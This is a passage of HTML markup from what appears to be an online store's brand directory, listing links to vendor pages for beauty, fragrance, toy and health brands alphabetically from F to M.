                                  <li class="h5"><a href="/collections/vendors?q=Farmacia%20Santissima%20Annunziata" title="Farmacia Santissima Annunziata">Farmacia Santissima Annunziata</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Farmhouse%20Fresh" title="Farmhouse Fresh">Farmhouse Fresh</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Fatboy" title="Fatboy">Fatboy</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Fenty%20Beauty%20by%20Rihanna" title="Fenty Beauty by Rihanna">Fenty Beauty by Rihanna</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Fifty%20shades%20of%20grey" title="Fifty shades of grey">Fifty shades of grey</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Fillerina" title="Fillerina">Fillerina</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Filorga" title="Filorga">Filorga</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=FIRST%204%20FIGURES" title="FIRST 4 FIGURES">FIRST 4 FIGURES</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=First%20Aid%20Beauty" title="First Aid Beauty">First Aid Beauty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Fisher-Price" title="Fisher-Price">Fisher-Price</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Flanerie" title="Flanerie">Flanerie</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Floland" title="Floland">Floland</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Floris" title="Floris">Floris</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=floun" title="floun">floun</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=For%20Beloved%20One" title="For Beloved One">For Beloved One</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=FOREO" title="FOREO">FOREO</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=FORTUNE" title="FORTUNE">FORTUNE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Fortune%20Pharmacal" title="Fortune Pharmacal">Fortune Pharmacal</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Frederic%20Malle" title="Frederic Malle">Frederic Malle</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=freeplus" title="freeplus">freeplus</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Freeze%2024%2F7" title="Freeze 24/7">Freeze 24/7</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Fresh" title="Fresh">Fresh</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Frownies" title="Frownies">Frownies</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Fudge" title="Fudge">Fudge</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=FUJI%20WORLD" title="FUJI WORLD">FUJI WORLD</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Funko" title="Funko">Funko</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Furla" title="Furla">Furla</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Future%20Salad" title="Future Salad">Future Salad</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=G%20PROJECT" title="G PROJECT">G PROJECT</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=GARDEN%20COSTUME" title="GARDEN COSTUME">GARDEN COSTUME</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Gatineau" title="Gatineau">Gatineau</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=GeneHarbor" title="GeneHarbor">GeneHarbor</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Genny" title="Genny">Genny</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Gentlemen%27s%20Tonic" title="Gentlemen&#39;s Tonic">Gentlemen's Tonic</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=German%20%F0%9F%87%A9%F0%9F%87%AAMunich" title="German 🇩🇪Munich">German 🇩🇪Munich</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Gi%20%26%20Gary" title="Gi &amp; Gary">Gi & Gary</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ginger%206" title="Ginger 6">Ginger 6</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Giorgio%20Armani" title="Giorgio Armani">Giorgio Armani</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Giorgio%20Beverly%20Hills" title="Giorgio Beverly Hills">Giorgio Beverly Hills</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Givenchy" title="Givenchy">Givenchy</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Glamglow" title="Glamglow">Glamglow</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Glasshouse" title="Glasshouse">Glasshouse</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Glo%20Skin%20Beauty" title="Glo Skin Beauty">Glo Skin Beauty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=GNC" title="GNC">GNC</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Go%20Healthy" title="Go Healthy">Go Healthy</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Gold%20Yumehada" title="Gold Yumehada">Gold Yumehada</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Goldwell" title="Goldwell">Goldwell</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Good%20Time" title="Good Time">Good Time</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=GOUN%20SUN" title="GOUN SUN">GOUN SUN</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Goutal%20%28Annick%20Goutal%29" title="Goutal (Annick Goutal)">Goutal (Annick Goutal)</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Grande%20Cosmetics%20%28GrandeLash%29" title="Grande Cosmetics (GrandeLash)">Grande Cosmetics (GrandeLash)</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Grown%20Alchemist" title="Grown Alchemist">Grown Alchemist</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Gucci" title="Gucci">Gucci</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Guerlain" title="Guerlain">Guerlain</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Guinot" title="Guinot">Guinot</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Guy%20Laroche" title="Guy Laroche">Guy Laroche</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=HABA" title="HABA">HABA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hair%20Corner" title="Hair Corner">Hair Corner</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hairburst" title="Hairburst">Hairburst</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hakugen" title="Hakugen">Hakugen</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=HALOCK" title="HALOCK">HALOCK</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hamel" title="Hamel">Hamel</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Happythings" title="Happythings">Happythings</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=HARISHO" title="HARISHO">HARISHO</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hayashi" title="Hayashi">Hayashi</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=He%20Jigong" title="He Jigong">He Jigong</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Healthy%20Care" title="Healthy Care">Healthy Care</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Helena%20Rubinstein" title="Helena Rubinstein">Helena Rubinstein</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Heliocare%20by%20Cantabria%20Labs" title="Heliocare by Cantabria Labs">Heliocare by Cantabria Labs</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hermes" title="Hermes">Hermes</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hersteller" title="Hersteller">Hersteller</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=HINOKO" title="HINOKO">HINOKO</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=HK99" title="HK99">HK99</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hobbiesntoys" title="Hobbiesntoys">Hobbiesntoys</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Holista" title="Holista">Holista</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hollister" title="Hollister">Hollister</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hondayoko" title="Hondayoko">Hondayoko</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hope%27s%20Relief" title="Hope&#39;s Relief">Hope's Relief</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hot" title="Hot">Hot</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hot%20Toys" title="Hot Toys">Hot Toys</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=HourGlass" title="HourGlass">HourGlass</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hua%20To%20Fu%20Yuan%20Tang" title="Hua To Fu Yuan Tang">Hua To Fu Yuan Tang</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Huda%20Beauty" title="Huda Beauty">Huda Beauty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Huggies" title="Huggies">Huggies</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hugo%20Boss" title="Hugo Boss">Hugo Boss</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hummer" title="Hummer">Hummer</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=HydroPeptide" title="HydroPeptide">HydroPeptide</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Hythiol-C" title="Hythiol-C">Hythiol-C</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=I%20Coloniali" title="I Coloniali">I Coloniali</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=I%20Numeri%20Primi" title="I Numeri Primi">I Numeri Primi</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=I-Mju" title="I-Mju">I-Mju</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=IGK" title="IGK">IGK</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=iKOU" title="iKOU">iKOU</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ILIA" title="ILIA">ILIA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Iluminage" title="Iluminage">Iluminage</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=INIKA%20Organic" title="INIKA Organic">INIKA Organic</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Innisfree" title="Innisfree">Innisfree</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Intimate%20earth" title="Intimate earth">Intimate earth</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=INTT" title="INTT">INTT</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Iobanana" title="Iobanana">Iobanana</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=IOMA" title="IOMA">IOMA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=IPKN" title="IPKN">IPKN</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ipsa" title="Ipsa">Ipsa</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Iroha" title="Iroha">Iroha</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=IS%20Clinical" title="IS Clinical">IS Clinical</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=iskinclock" title="iskinclock">iskinclock</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Issey%20Miyake" title="Issey Miyake">Issey Miyake</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=IT%20Cosmetics" title="IT Cosmetics">IT Cosmetics</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=It%27s%20A%2010" title="It&#39;s A 10">It's A 10</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=J%20Beverly%20Hills" title="J Beverly Hills">J Beverly Hills</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jack%20Black" title="Jack Black">Jack Black</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jaguar" title="Jaguar">Jaguar</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=James%20Bond%20007" title="James Bond 007">James Bond 007</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jan%20Marini" title="Jan Marini">Jan Marini</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jane%20Iredale" title="Jane Iredale">Jane Iredale</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=JAPAN%20TOYZ" title="JAPAN TOYZ">JAPAN TOYZ</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jean%20Paul%20Gaultier" title="Jean Paul Gaultier">Jean Paul Gaultier</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jean-Charles%20Brosseau" title="Jean-Charles Brosseau">Jean-Charles Brosseau</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jekca" title="Jekca">Jekca</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jeroboam" title="Jeroboam">Jeroboam</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jessica%20McClintock" title="Jessica McClintock">Jessica McClintock</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jesus%20Del%20Pozo" title="Jesus Del Pozo">Jesus Del Pozo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jil%20Sander" title="Jil Sander">Jil Sander</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jimmy%20Choo" title="Jimmy Choo">Jimmy Choo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jiuga" title="Jiuga">Jiuga</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jivago" title="Jivago">Jivago</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=JM%20Solution" title="JM Solution">JM Solution</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jo%20Malone" title="Jo Malone">Jo Malone</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=John%20Masters%20Organics" title="John Masters Organics">John Masters Organics</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=John%20Varvatos" title="John Varvatos">John Varvatos</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=John%27s%20Blend" title="John&#39;s Blend">John's Blend</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Johnson%27s" title="Johnson&#39;s">Johnson's</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Joico" title="Joico">Joico</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jointcare" title="Jointcare">Jointcare</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Joop" title="Joop">Joop</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jovoy" title="Jovoy">Jovoy</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Juice%20Beauty" title="Juice Beauty">Juice Beauty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Juicy%20Couture" title="Juicy Couture">Juicy Couture</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Juliette%20Has%20A%20Gun" title="Juliette Has A Gun">Juliette Has A Gun</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Jurlique" title="Jurlique">Jurlique</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Juvena" title="Juvena">Juvena</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=K18" title="K18">K18</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kai" title="Kai">Kai</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=KAIBEAUTY" title="KAIBEAUTY">KAIBEAUTY</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=KAMINOWA" title="KAMINOWA">KAMINOWA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kanebo" title="Kanebo">Kanebo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kenneth%20Cole" title="Kenneth Cole">Kenneth Cole</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kenzo" title="Kenzo">Kenzo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kerastase" title="Kerastase">Kerastase</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Keratin%20Complex" title="Keratin Complex">Keratin Complex</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kevin.Murphy" title="Kevin.Murphy">Kevin.Murphy</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kevyn%20Aucoin" title="Kevyn Aucoin">Kevyn Aucoin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kiehl%27s" title="Kiehl&#39;s">Kiehl's</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kilian" title="Kilian">Kilian</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kincho" title="Kincho">Kincho</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=KISS%20ME" title="KISS ME">KISS ME</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=KISS%20ME%20LOVE" title="KISS ME LOVE">KISS ME LOVE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=KITERU%20KITERU" title="KITERU KITERU">KITERU KITERU</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=KiZs%20the%20Nature" title="KiZs the Nature">KiZs the Nature</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Klorane" title="Klorane">Klorane</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=KMP" title="KMP">KMP</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=KMS%20California" title="KMS California">KMS California</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kobayashi" title="Kobayashi">Kobayashi</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kokubo" title="Kokubo">Kokubo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kora%20Organics" title="Kora Organics">Kora Organics</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kose" title="Kose">Kose</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=KQ" title="KQ">KQ</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Krizia" title="Krizia">Krizia</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kylie%20Skin" title="Kylie Skin">Kylie Skin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Kypris" title="Kypris">Kypris</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=L%27Artisan%20Parfumeur" title="L&#39;Artisan Parfumeur">L'Artisan Parfumeur</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=L%27Occitane" title="L&#39;Occitane">L'Occitane</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=L%27Oreal" title="L&#39;Oreal">L'Oreal</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=L.O.L." title="L.O.L.">L.O.L.</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=La%20Colline" title="La Colline">La Colline</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=la%20glace" title="la glace">la glace</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=La%20Mer" title="La Mer">La Mer</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=La%20Prairie" title="La Prairie">La Prairie</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=La%20Roche%20Posay" title="La Roche Posay">La Roche Posay</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lab%20Series" title="Lab Series">Lab Series</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Label.M" title="Label.M">Label.M</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lacoste" title="Lacoste">Lacoste</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lagerfeld" title="Lagerfeld">Lagerfeld</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lalique" title="Lalique">Lalique</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lampe%20Berger%20%28Maison%20Berger%20Paris%29" title="Lampe Berger (Maison Berger Paris)">Lampe Berger (Maison Berger Paris)</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lancaster" title="Lancaster">Lancaster</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lancome" title="Lancome">Lancome</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Laneige" title="Laneige">Laneige</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lanvin" title="Lanvin">Lanvin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lanza" title="Lanza">Lanza</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lash%20Star" title="Lash Star">Lash Star</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=LashFood" title="LashFood">LashFood</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Laura%20Biagiotti" title="Laura Biagiotti">Laura Biagiotti</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Laura%20Geller" title="Laura Geller">Laura Geller</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Laura%20Mercier" title="Laura Mercier">Laura Mercier</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lavera" title="Lavera">Lavera</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Layrite" title="Layrite">Layrite</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=LCN" title="LCN">LCN</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Le%20Couvent" title="Le Couvent">Le Couvent</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Le%20Labo" title="Le Labo">Le Labo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lee%20Man%20Shan" title="Lee Man Shan">Lee Man Shan</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=LELO" title="LELO">LELO</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Leonor%20Greyl" title="Leonor Greyl">Leonor Greyl</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lewand" title="Lewand">Lewand</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Liese" title="Liese">Liese</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ling%20Nam" title="Ling Nam">Ling Nam</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lion" title="Lion">Lion</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lipstick%20Queen" title="Lipstick Queen">Lipstick Queen</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Live%20life%20to%20the%20fullest" title="Live life to the fullest">Live life to the fullest</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Living%20Proof" title="Living Proof">Living Proof</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Liz%20Claiborne" title="Liz Claiborne">Liz Claiborne</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Loewe" title="Loewe">Loewe</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lolita%20Lempicka" title="Lolita Lempicka">Lolita Lempicka</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lomani" title="Lomani">Lomani</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lorenzo%20Villoresi" title="Lorenzo Villoresi">Lorenzo Villoresi</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Loris%20Azzaro" title="Loris Azzaro">Loris Azzaro</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=LOVE%20FACTOR" title="LOVE FACTOR">LOVE FACTOR</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=LOVE%20MERCI" title="LOVE MERCI">LOVE MERCI</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=LOVE%20TO%20LOVE" title="LOVE TO LOVE">LOVE TO LOVE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=LOVENSE" title="LOVENSE">LOVENSE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lovini" title="Lovini">Lovini</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Loz" title="Loz">Loz</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lucas" title="Lucas">Lucas</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lucas%20Papaw" title="Lucas Papaw">Lucas Papaw</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lucido-L" title="Lucido-L">Lucido-L</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lucky%20Brand" title="Lucky Brand">Lucky Brand</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lucky%20Trendy" title="Lucky Trendy">Lucky Trendy</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=LUNE-SOFT" title="LUNE-SOFT">LUNE-SOFT</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Lux%20fetish" title="Lux fetish">Lux fetish</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=M-ZAKKA" title="M-ZAKKA">M-ZAKKA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=M.%20Micallef" title="M. Micallef">M. Micallef</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MA%20PAK%20LEUNG" title="MA PAK LEUNG">MA PAK LEUNG</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Maalox" title="Maalox">Maalox</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MAC" title="MAC">MAC</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Macadamia%20Natural%20Oil" title="Macadamia Natural Oil">Macadamia Natural Oil</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MAE" title="MAE">MAE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MAGIC%20EYES" title="MAGIC EYES">MAGIC EYES</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Maison%20Francis%20Kurkdjian" title="Maison Francis Kurkdjian">Maison Francis Kurkdjian</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Maison%20Margiela" title="Maison Margiela">Maison Margiela</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Make%20Up%20For%20Ever" title="Make Up For Ever">Make Up For Ever</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MakeUp%20Eraser" title="MakeUp Eraser">MakeUp Eraser</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Malie" title="Malie">Malie</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MALIN%2BGOETZ" title="MALIN+GOETZ">MALIN+GOETZ</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mama%20Mio" title="Mama Mio">Mama Mio</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Maple%20Q" title="Maple Q">Maple Q</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Marc%20Jacobs" title="Marc Jacobs">Marc Jacobs</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mario%20Badescu" title="Mario Badescu">Mario Badescu</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Martiderm" title="Martiderm">Martiderm</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Marvis" title="Marvis">Marvis</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mary%20Cohr" title="Mary Cohr">Mary Cohr</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Masil" title="Masil">Masil</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mason%20Pearson" title="Mason Pearson">Mason Pearson</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Masque%20Milano" title="Masque Milano">Masque Milano</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MATE" title="MATE">MATE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Matrix" title="Matrix">Matrix</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mattel" title="Mattel">Mattel</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mavenir" title="Mavenir">Mavenir</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Max%20Benjamin" title="Max Benjamin">Max Benjamin</a></li>
                                  
